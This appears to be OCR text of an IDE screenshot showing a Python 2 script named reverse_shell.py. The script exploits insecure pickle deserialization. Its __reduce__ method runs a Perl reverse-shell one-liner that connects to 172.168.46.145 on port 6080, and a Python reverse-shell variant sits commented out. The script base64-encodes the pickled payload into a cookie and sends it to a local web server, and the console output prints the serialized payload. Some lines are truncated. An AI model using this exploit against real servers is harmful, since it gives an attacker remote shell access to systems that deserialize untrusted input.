 1: Project
Project
Machine ~/PycharmProjects/Machine
External Libraries
Scratches and Consoles
test1.py
app.py
base64.py
test2.py
seri.py
reverse_shell.py
shadow
mess.txt
1 import pickle
2 import os
3 import requests
4 import base64
5 import commands
6
7 class exp(object):
8 def __reduce__(self):
9 s = """ perl -e 'use Socket;$i="172.168.46.145";$p=6080;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){
10 return (os.system, (s,))
11
12 # s = """python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("172.168.46.45",6080));os.dup2(s.fileno(),0
13 # return (commands.getoutput, (s,))
14
15 e = exp()
16 s = pickle.dumps(e)
17
18 print([s])
19 shadow = base64.b64encode(s)
20
21 mess = requests.get("http://127.0.0.1", cookies=dict(user=shadow))
22 print(mess.content)
23
SciView
Database
Run: reverse_shell
/Users/s1riu5/.pyenv/versions/2.7.15/bin/python /Users/s1riu5/PycharmProjects/Machine/reverse_shell.py
['cposix\nsystem\np0\n(S\' perl -e \\\'use Socket;$i="172.168.46.145";$p=6080;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,